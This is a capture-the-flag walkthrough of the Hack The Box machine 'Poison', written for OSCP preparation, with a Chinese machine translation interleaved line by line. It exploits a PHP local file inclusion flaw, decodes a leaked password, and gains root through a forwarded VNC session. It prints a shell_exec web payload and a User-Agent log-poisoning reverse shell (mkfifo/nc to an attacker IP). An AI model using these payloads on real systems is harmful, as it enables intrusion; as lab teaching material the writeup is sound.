



This is the 21st blog out of a series of blogs I will be publishing on retired HTB machines in preparation for the OSCP. The full list of OSCP like machines compiled by TJ_Null can be found here.
这是我将在退休的HTB机器上准备进行OSCP准备的一系列博客中的第21个博客。 TJ_Null编译的类似OSCP的计算机的完整列表可以在这里找到。
Let’s get started!
让我们开始吧!
侦察 (Reconnaissance)
First thing first, we run a quick initial nmap scan to see which ports are open and which services are running on those ports.
首先,我们运行一次快速的nmap初始扫描,以查看哪些端口已打开以及哪些服务正在这些端口上运行。
nmap -sC -sV -O -oA initial 10.10.10.84-sC: run default nmap scripts
-sC :运行默认的nmap脚本
-sV: detect service version
-sV :检测服务版本
-O: detect OS
-O :检测操作系统
-oA: output all formats and store in file initial
-oA :输出所有格式并将其存储在文件初始中
We get back the following result showing that 2 ports are open:
我们返回以下结果,显示2个端口处于打开状态:
Port 22: running OpenSSH 7.2
端口22:运行OpenSSH 7.2
Port 80: running Apache httpd 2.4.29
端口80:运行Apache httpd 2.4.29
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-03 22:13 EST
Nmap scan report for 10.10.10.84
Host is up (0.031s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
| ssh-hostkey:
|   2048 e3:3b:7d:3c:8f:4b:8c:f9:cd:7f:d2:3a:ce:2d:ff:bb (RSA)
|   256 4c:e8:c6:02:bd:fc:83:ff:c9:80:01:54:7d:22:81:72 (ECDSA)
|_  256 0b:8f:d5:71:85:90:13:85:61:8b:eb:34:13:5f:94:3b (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
|_http-server-header: Apache/2.4.29 (FreeBSD) PHP/5.6.32
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=1/3%OT=22%CT=1%CU=35958%PV=Y%DS=2%DC=I%G=Y%TM=5E1002E4
.....
Network Distance: 2 hops
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsdOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.65 seconds
Before we start investigating these ports, let’s run more comprehensive nmap scans in the background to make sure we cover all bases.
在开始研究这些端口之前,让我们在后台运行更全面的nmap扫描,以确保我们涵盖所有基础。
Let’s run an nmap scan that covers all ports.
让我们运行一个覆盖所有端口的nmap扫描。
nmap -sC -sV -p- -oA full 10.10.10.84No other ports are open.
没有其他端口打开。
Similarly, we run an nmap scan with the -sU flag enabled to run a UDP scan.
同样,我们运行启用-sU标志的nmap扫描以运行UDP扫描。
nmap -sU -p- -oA udp 10.10.10.84We get back the following result showing that no other ports are open.
我们得到以下结果,表明没有其他端口处于打开状态。
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-03 22:16 EST
Nmap scan report for 10.10.10.84
Host is up (0.034s latency).
Not shown: 65534 closed ports
PORT    STATE         SERVICE
514/udp open|filtered syslogNmap done: 1 IP address (1 host up) scanned in 3340.51 seconds
Before we move on to enumeration, let’s make some mental notes about the nmap scan results.
在继续进行枚举之前,让我们对nmap扫描结果进行一些心理记录。
- The OpenSSH version that is running on port 22 is not associated with any critical vulnerabilities, so it’s unlikely that we gain initial access through this port, unless we find credentials. 端口22上运行的OpenSSH版本没有任何关键漏洞,因此除非找到凭据,否则我们不太可能通过此端口获得初始访问权限。
- Ports 80 is running a web server, so we’ll perform our standard enumeration techniques on it. Ports 80正在运行Web服务器,因此我们将在其上执行我们的标准枚举技术。
枚举 (Enumeration)
I always start off with enumerating HTTP first.
我总是从首先枚举HTTP开始。
Port 80
港口80
Visit the application in the browser.
在浏览器中访问该应用程序。

It’s a simple website that takes in a script name and executes it. We’re given a list of scripts to test, so let’s test them one by one. The ini.php & info.php scripts don’t give us anything useful. The phpinfo.php script gives us a wealth of information on the PHP server configuration. The listfiles.php script gives us the following output.
这是一个简单的网站,它接受脚本名称并执行它。 我们提供了要测试的脚本列表,因此让我们一个接一个地测试它们。 ini.php和info.php脚本没有提供任何有用的信息。 phpinfo.php脚本为我们提供了有关PHP服务器配置的大量信息。 listfiles.php脚本为我们提供了以下输出。
Array
(
    [0] => .
    [1] => ..
    [2] => browse.php
    [3] => index.php
    [4] => info.php
    [5] => ini.php
    [6] => listfiles.php
    [7] => phpinfo.php
    [8] => pwdbackup.txt
)
The pwdbackup.txt file looks interesting. Let’s see if we can view it in the application.
pwdbackup.txt文件看起来很有趣。 让我们看看是否可以在应用程序中查看它。

We get the following output.
我们得到以下输出。
This password is secure, it's encoded atleast 13 times.. what could go wrong really..Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVUbGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBSbVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVWM040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRsWmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYyeG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01GWkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYwMXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVaT1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5kWFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZkWGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZTVm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZzWkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBWVmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpOUkd4RVdub3dPVU5uUFQwSwo=Based on the output, we can deduce that the application is not validating user input and therefore is vulnerable to local file inclusion (LFI). Based on the comment, this file includes a password that is encoded. Before we go down the route of decoding the password and trying to SSH into an account using it, let’s see if we can turn the LFI into a remote file inclusion (RFI).
根据输出,我们可以推断出该应用程序没有验证用户输入,因此容易受到本地文件包含(LFI)的影响。 根据注释,该文件包含已编码的密码。 在我们进行密码解密并尝试使用它通过SSH进入帐户之前,先看看是否可以将LFI转换为远程文件包含(RFI)。
There are several methods we can try.
我们可以尝试几种方法。
PHP http:// Wrapper
PHP http://包装器
The PHP http wrapper allows you to access URLs. The syntax of the exploit is:
PHP http包装器允许您访问URL。 该漏洞利用的语法是:
http://[path-to-remote-file]Start a simple python server.
启动一个简单的python服务器。
python -m SimpleHTTPServer 5555Attempt to run a file hosted on the server.
尝试运行服务器上托管的文件。

We get an error informing us that the http:// wrapper is disabled. Similarly, we can try ftp:// but that is also disabled.
我们收到一条错误消息,通知我们http://包装器已禁用。 同样,我们可以尝试ftp://,但是也被禁用。
PHP expect:// Wrapper
PHP的期望://包装
The PHP expect wrapper allows you to run system commands. The syntax of the exploit is:
PHP期望包装器允许您运行系统命令。 该漏洞利用的语法是:
expect://[command]This functionality is not enabled by default so let’s check if our application has it enabled. Intercept the request using Burp and attempt to run the ‘id’ command.
默认情况下未启用此功能,因此让我们检查应用程序是否已启用它。 使用Burp拦截请求,然后尝试运行“ id”命令。

We get an error informing us that the PHP expect wrapper is not configured.
我们收到一条错误消息,通知我们未配置PHP期望包装器。
PHP input:// Wrapper
PHP的输入://包装
The input:// wrapper allows you to read raw data from the request body. Therefore, you can use it to send a payload via POST request. The syntax for the request would be:
input://包装器允许您从请求正文中读取原始数据。 因此,您可以使用它通过POST请求发送有效负载。 该请求的语法为:
php://input&cmd=[command]The syntax for post data would be:
发布数据的语法为:
<?php echo shell_exec($GET['cmd']); ?>This doesn’t work for our request, but I thought it was worth mentioning. There are several other techniques you can try that are not mentioned in this blog. However, I’m confident that the application is not vulnerable to RFI so I’m going to move on.
这对我们的要求不起作用,但我认为值得一提。 您可以尝试其他几种未在本博客中提及的技术。 但是,我有信心该应用程序不会受到RFI的攻击,因此我将继续。
One useful technique you should know is how to view the source code of files using the filter:// wrapper.
您应该知道的一种有用的技术是如何使用filter://包装器查看文件的源代码。
PHP filter:// Wrapper
PHP filter://包装器
When a file such as index.php is executed, the page only show the output of the script. To view the source code, you can use the filter:// wrapper.
当执行诸如index.php之类的文件时,页面仅显示脚本的输出。 要查看源代码,可以使用filter://包装器。
php://filter/convert.base64-encode/resource=[file-name]This will encode the page in base64 and output the encoded string.
这将在base64中对页面进行编码并输出编码后的字符串。
For example, to view the ini.php file, run the below command.
例如,要查看ini.php文件,请运行以下命令。

This gives you a base64 encoded version of the source code. Decode the string.
这为您提供了base64编码的源代码版本。 解码字符串。
echo "PD9waHAKcHJpbnRfcihpbmlfZ2V0X2FsbCgpKTsKPz4K" | base64 --decodeYou get the source code.
您将获得源代码。
<?php
print_r(ini_get_all());
?>
We diverged a little bit from solving this machine, the conclusion of all the above testing is that it is not vulnerable to an RFI. So let’s move on to gaining an initial foothold on the system.
我们从解决这台机器的角度出发有一点分歧,以上所有测试的结论是,它不易受RFI攻击。 因此,让我们继续在系统上获得初步立足点。
最初的立足点 (Initial Foothold)
Gaining an initial foothold can be done in three ways.
可以通过三种方式获得最初的立足点。
- Decode the pwdbackup.txt file and use the decoded password to SSH into a user’s account. 解码pwdbackup.txt文件,并使用解码后的密码SSH到用户帐户中。
- Race condition exploit in phpinfo.php file that turns the LFI to an RCE. phpinfo.php文件中的竞态条件利用,将LFI转换为RCE。
- Log poisoning exploit that turns the LFI to an RCE. 日志中毒利用,将LFI转换为RCE。
I initially got access to the machine using method 1 and then exploited methods 2 & 3 after watching ippsec’s video.
在观看ippsec的视频后,我首先使用方法1进入了计算机,然后利用方法2和3。
Method 1: pwdbackup.txt
方法1:pwdbackup.txt
The output of the pwdbackup.txt file gives us a hint that the password is encoded at least 13 times, so let’s write a simple bash script to decode it.
pwdbackup.txt文件的输出提示我们密码至少被编码13次,因此让我们编写一个简单的bash脚本对其进行解码。
#!/bin/bash# secret.txt contains encoded text
secret=$(<secret.txt)for i in {1..13}; do
        secret=$(<<<"$secret" base64 --decode)
done
echo "$secret"
Save the script in a file called decode.sh and run it.
将脚本保存在名为decode.sh的文件中并运行它。
root@kali:~/Desktop/htb/poison# ./decode.sh
Charix!2#4%6&8(0
We get back a password. We want to try this password to SSH into a user’s account, however, we don’t have a username. Let’s try and get that using the LFI vulnerability. Enter the following string in the Scriptname field to output the /etc/passwd file.
我们找回密码。 我们想尝试使用此密码通过SSH进入用户帐户,但是,我们没有用户名。 让我们尝试使用LFI漏洞获取该漏洞。 在“脚本名称”字段中输入以下字符串,以输出/ etc / passwd文件。
/etc/passwdWe get back the following data (truncated).
我们取回以下数据(被截断)。
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
.....
charix:*:1001:1001:charix:/home/charix:/bin/csh
Only two users have login shells: root and charix. Considering the password we found, we know it belongs to Charix.
只有两个用户具有登录外壳程序:root和charix。 考虑到我们找到的密码,我们知道它属于Charix。
SSH into Charix account using the credentials we found.
使用我们找到的凭据SSH进入Charix帐户。
ssh charix@10.10.10.84 View the user.txt flag.
查看user.txt标志。

Method 2: phpinfo.php Race Condition
方法2:phpinfo.php竞争条件
In 2011, this research paper was published outlining a race condition that can turn an LFI vulnerability to a remote code execution (RCE) vulnerability. The following server side components are required to satisfy this exploitable condition:
在2011年, 该研究论文发表,概述了一种竞争状况,该竞争状况可能会将LFI漏洞变成远程代码执行(RCE)漏洞。 需要以下服务器端组件才能满足此可利用条件:
- An LFI vulnerability LFI漏洞
- Any script that displays the output of the PHPInfo() configuration 任何显示PHPInfo()配置输出的脚本
As we saw in the enumeration phase, the Poison htb server satisfies both conditions. Therefore, let’s download the script and modify it to fit our needs.
正如我们在枚举阶段所看到的,Poison htb服务器满足这两个条件。 因此,让我们下载脚本并对其进行修改以适合我们的需求。
First, change the payload to include the following reverse shell available on kali by default.
首先,更改有效负载,以默认包括以下可用于kali的反向外壳。
/usr/share/laudanum/php/php-reverse-shell.phpMake sure to edit the IP address and port. Next, change the LFIREQ parameter to the one in our application.
确保编辑IP地址和端口。 接下来,在我们的应用程序中将LFIREQ参数更改为一个。
LFIREQ="""GET /browse.php?file=%sYou’ll also have to change all the “=>” to “=>” so that the script compiles properly.
您还必须将所有“ =>”更改为“ =&gt”,以便脚本正确编译。
That’s it for modifying the script. Now, set up a listener to receive the shell.
修改脚本就是这样。 现在,设置一个侦听器以接收外壳程序。
nc -nlvp 1234Run the script.
运行脚本。
python phpinfolfi.py 10.10.10.84 80We get a shell!
我们得到一个壳!

Method 3: Log Poisoning
方法3:日志中毒
This was probably the intended way of solving the machine considering that the box is called “Poison”. Log Poisoning is a common technique used to gain RCE from an LFI vulnerability. The way it works is that the attacker attempts to inject malicious input to the server log. Then using the LFI vulnerability, the attacker calls the server log thereby executing the injected malicious code.
考虑到盒子被称为“毒药”,这可能是解决机器的预期方法。 日志中毒是用于从LFI漏洞获取RCE的常用技术。 它的工作方式是,攻击者尝试将恶意输入注入服务器日志。 然后,攻击者使用LFI漏洞调用服务器日志,从而执行注入的恶意代码。
So the first thing we need to do is find the log file being used on the server. A quick google search tells us that freebsd saves the log file in the following location.
因此,我们要做的第一件事是找到服务器上正在使用的日志文件。 快速的Google搜索告诉我们freebsd将日志文件保存在以下位置。
/var/log/httpd-access.logA sample entry in the access log is:
访问日志中的示例条目为:
10.10.14.12 - - [05/Jan/2020:06:20:15 +0100] "GET /browse.php?file=php://filter/convert.base64-encode/resource=ini.php HTTP/1.1" 200 44 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"Notice that the user agent “Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0” is being logged. Since the user agent is something that is completely in our control, we can simply change it to send a reverse shell back to our machine.
注意,正在记录用户代理“ Mozilla / 5.0(X11; Linux x86_64; rv:68.0)Gecko / 20100101 Firefox / 68.0 ”。 由于用户代理完全由我们控制,因此我们只需对其进行更改即可将反向外壳发送回我们的机器。
Intercept the request in Burp and change the user agent to the reverse shell from pentestmonkey.
在Burp中拦截请求,并将用户代理从pentestmonkey更改为反向外壳。
<?php exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.12 6666 >/tmp/f') ?>Set up a listener to receive the reverse shell.
设置一个侦听器以接收反向外壳。
nc -nlvp 6666Execute the request in Burp so that the PHP code is saved in the log file. Using the LFI vulnerability call the log file which in turn should execute the reverse shell.
在Burp中执行请求,以便将PHP代码保存在日志文件中。 使用LFI漏洞调用日志文件,该日志文件应依次执行反向Shell。
http://10.10.10.84/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.logWe get a shell!
我们得到一个壳!

特权提升 (Privilege Escalation)
Since the machine is running a freeBSD OS, the LinEnum script won’t work on it. So we’ll have to resort to manual means of enumeration.
由于机器正在运行freeBSD操作系统,因此LinEnum脚本将无法在其上运行。 因此,我们将不得不求助于手动枚举。
If you list the files in Charix’s home directory, you’ll find a secret.zip file.
如果您在Charix的主目录中列出文件,则会找到secret.zip文件。
charix@Poison:~ % ls -l
total 8
-rw-r-----  1 root  charix  166 Mar 19  2018 secret.zip
-rw-r-----  1 root  charix   33 Mar 19  2018 user.txt
If you try to decompress the file, it will ask for a password. Let’s first transfer the file to our attack machine.
如果尝试解压缩文件,它将要求输入密码。 首先,将文件传输到攻击机。
scp charix@10.10.10.84:/home/charix/secret.zip .Try to decompress the file using Charix’s SSH password. Most user’s reuse passwords.
尝试使用Charix的SSH密码解压缩文件。 大多数用户的重用密码。
unzip secret.zipIt works! Check the file type.
有用! 检查文件类型。
root@kali:~/Desktop/htb/poison# file secret
secret: Non-ISO extended-ASCII text, with no line terminators
The file seems to be encoded. Before we go down the route of figuring out what type of encoding is being used, let’s park this for now and do more enumeration.
该文件似乎已编码。 在弄清楚正在使用哪种编码类型之前,让我们暂时停下来并进行更多枚举。
In the target machine, run the ps command to see which processes are running.
在目标计算机上,运行ps命令以查看正在运行的进程。
ps -auxThere’s a VNC process being run as root.
有一个VNC进程正在以root身份运行。
root 529 0.0 0.7 23620 7432 v0- I Fri23 0:00.04 Xvnc :1 -desktop X -httpd /usr/local/shaLet’s view the entire process information.
让我们查看整个过程信息。
charix@Poison:~ % ps -auxww | grep vnc
root    529   0.0  0.7  23620 7432 v0- I    Fri23      0:00.04 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes -auth /root/.Xauthority -geometry 1280x800 -depth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5901 -localhost -nolisten tcp :1
VNC is a remote access software. The -rfbport flag tells us that it’s listening on port 5901 on localhost.
VNC是一种远程访问软件。 -rfbport标志告诉我们它正在监听localhost上的5901端口。
We can verify that using the netstat command.
我们可以使用netstat命令进行验证。
charix@Poison:~ % netstat -an | grep LIST
tcp4       0      0 127.0.0.1.25           *.*                    LISTEN
tcp4       0      0 *.80                   *.*                    LISTEN
tcp6       0      0 *.80                   *.*                    LISTEN
tcp4       0      0 *.22                   *.*                    LISTEN
tcp6       0      0 *.22                   *.*                    LISTEN
tcp4       0      0 127.0.0.1.5801         *.*                    LISTEN
tcp4       0      0 127.0.0.1.5901         *.*                    LISTEN
Since VNC is a graphical user interface software, we can’t access it through our target machine. We need port forwarding.
由于VNC是图形用户界面软件,因此我们无法通过目标计算机进行访问。 我们需要端口转发。
# ssh -L [local-port]:[remote-ip]:[remote-port]
ssh -L 5000:127.0.0.1:5901 charix@10.10.10.84
The above command allocates a socket to listen to port 5000 on localhost from my attack machine (kali). Whenever a connection is made to port 5000, the connection is forwarded over a secure channel and is made to port 5901 on localhost on the target machine (poison).
上面的命令分配了一个套接字,以从我的攻击机(kali)监听localhost上的端口5000。 每当与端口5000建立连接时,该连接都会通过安全通道转发,并建立到目标计算机上localhost上的端口5901(有毒)。
We can verify that the command worked using netstat.
我们可以使用netstat验证该命令是否有效。
root@kali:~/Desktop/htb/poison# netstat -an | grep LIST
tcp        0      0 127.0.0.1:5000          0.0.0.0:*               LISTEN
tcp6       0      0 ::1:5000                :::*                    LISTEN
Now that port forwarding is set, let’s connect to VNC on the attack machine.
现在已经设置了端口转发,让我们连接到攻击机上的VNC。
root@kali:~/Desktop/htb/poison# vncviewer 127.0.0.1:5000
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Password:
I tried Charix’s password but that didn’t work. I then googled “vnc password” and found the following description on the man page.
我尝试了Charix的密码,但是没有用。 然后,我在“ vnc password”上进行了搜索,并在手册页上找到了以下描述。

When setting a VNC password, the password is obfuscated and saved as a file on the server. Instead of directly entering the password, the obfuscated password file can be included using the passwd option. Earlier in this blog we found a secret file that we didn’t know where to use. So let’s see if it’s the obfuscated password file we’re looking for.
设置VNC密码时,密码会被混淆并以文件形式保存在服务器上。 代替直接输入密码,可以使用passwd选项包含混淆的密码文件。 在此博客的前面,我们找到了一个不知道在哪里使用的秘密文件。 因此,让我们看看它是否是我们要查找的密码文件。
vncviewer 127.0.0.1:5000 -passwd secretWe’re in!
我们进来了!

VNC was running with root privileges so we can view the root.txt file.
VNC以root特权运行,因此我们可以查看root.txt文件。

Before we end this blog, let’s check if there is any online tools that decode the obfuscated password file. Since it’s not encrypted, we should be able to reverse it without a password.
在结束本博客之前,让我们检查是否有任何在线工具可以对混淆的密码文件进行解码。 由于未加密,因此我们无需密码即可将其撤消。
After a bit of googling, I found this github repository that does that for us. Clone the repository and run the script on our file.
经过一番谷歌搜索,我发现了这个为我们做到这一点的github存储库 。 克隆存储库并在我们的文件上运行脚本。
python vncpasswd.py -d -f ../../htb/poison/secret-d: decrypt
-d:解密
-f: file
-f:文件
We get the following output showing us the plaintext password is “VNCP@$$!”.
我们得到以下输出,向我们显示纯文本密码为“ VNCP @ $$!”。
Cannot read from Windows Registry on a Linux system
Cannot write to Windows Registry on a Linux system
Decrypted Bin Pass= 'VNCP@$$!'
Decrypted Hex Pass= '564e435040242421'
Now that we know the password, we could directly log into VNC using the plaintext password instead of the obfuscated password file.
现在我们知道了密码,我们可以使用纯文本密码而不是混淆的密码文件直接登录VNC。
得到教训 (Lessons Learned)
To gain an initial foothold on the box we exploited four vulnerabilities.
为了获得立足点,我们利用了四个漏洞。
- LFI vulnerability that allowed us to both enumerate files and call and execute malicious code we stored on the server. This could have been easily avoided if the developer validated user input. LFI漏洞使我们能够枚举文件以及调用和执行我们存储在服务器上的恶意代码。 如果开发人员验证了用户输入,则可以轻松避免这种情况。
- Sensitive information disclosure. The pwdbackup.txt file that contained a user’s SSH password was publicly stored on the server for anyone to read. Since the content of the file was encoded instead of encrypted, we were able to easily reverse the content and get the plaintext password. This could have been avoided if the password file was not publicly stored on the server and strong encryption algorithms were used to encrypt the file. 敏感的信息披露。 包含用户SSH密码的pwdbackup.txt文件已公开存储在服务器上,任何人都可以读取。 由于文件的内容是经过编码而不是加密的,因此我们能够轻松地将内容反转并获得纯文本密码。 如果未将密码文件公开存储在服务器上,并且使用了强大的加密算法来加密该文件,则可以避免这种情况。
- Log file poisoning. Since the log file was storing the user agent (user controlled data) without any input validation, we were able to inject malicious code into the server that we executed using the LFI vulnerability. Again, this could have been easily avoided if the developer validated user input. 日志文件中毒。 由于日志文件在存储用户代理(用户控制的数据)时没有进行任何输入验证,因此我们能够将恶意代码注入到使用LFI漏洞执行的服务器中。 同样,如果开发人员验证了用户输入,则可以轻松避免这种情况。
- Security misconfiguration that lead to a race condition in phpinfo.php file. This required two conditions to be present: (1) an LFI vulnerability which we already discussed, and (2) a script that displays the output of the phpinfo() configuration. The administrators should have disabled the phpinfo() function in all production environments. 安全性错误配置会导致phpinfo.php文件中出现竞争状况。 这需要两个条件:(1)我们已经讨论过的LFI漏洞;(2)显示phpinfo()配置输出的脚本。 管理员应在所有生产环境中禁用phpinfo()函数。
To escalate privileges we exploited one vulnerability.
为了提升特权,我们利用了一个漏洞。
- Reuse of password. The zip file that contained the VNC password was encrypted using Charix’s SSH password. The question we really should be asking is why is the password that gives you access to the root account encrypted with a lower privileged user’s password? The remediation recommendations for this vulnerability are obvious. 重用密码。 使用Charix的SSH密码加密了包含VNC密码的zip文件。 我们真正应该问的问题是,为什么使用较低特权用户的密码加密用于访问根帐户的密码? 此漏洞的修复建议很明显。
结论 (Conclusion)
21 machines down, 26 more to go!
降低21台机器,还有26台要走!
翻译自: https://medium.com/swlh/hack-the-box-poison-writeup-w-o-metasploit-a6acfdf52ac5


 1万+
1万+


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


